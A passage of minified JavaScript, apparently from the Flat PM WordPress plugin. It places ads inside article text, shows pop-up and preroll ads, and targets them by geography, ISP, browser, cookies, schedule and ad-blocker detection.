t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var 